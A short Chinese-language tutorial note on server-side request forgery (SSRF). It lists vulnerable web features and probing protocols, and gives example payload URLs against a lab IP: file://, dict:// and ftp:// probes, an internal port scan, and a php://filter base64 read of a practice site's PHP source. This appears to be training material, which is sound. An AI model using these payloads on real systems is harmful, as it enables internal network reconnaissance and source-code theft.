SSRF(服务器端请求伪造)

目标:从外网无法访问的内部系统

原因:由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过过滤与限制

web功能可能存在的ssrf漏洞:

分享:通过url地址分享网页内容

在线翻译:通过url地址翻译对应文本的内容

图片加载与下载:通过url地址加载或下载图片

图片文字收藏功能等

利用方式:

各个协议调用探针http,file,dict,ftp,gopher等

漏洞攻击:端口扫描,指纹识别,漏洞利用,内网探针等

如:

http://192.168.64.144/phpmyadmin/

file:///D:/www.txt

dict://192.168.64.144:3306/info

ftp://192.168.64.144:21

当点击链接时,传递的为地址,可更改此地址

改为

改为http://1270.0.1:3306(端口扫描),得出MySQL版本



file_get_content读取源码

file_get_content读取源码



https://www.bihuoedu.com/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf_fgc.php

用base64解码,得到网页源码

用base64解码,得到网页源码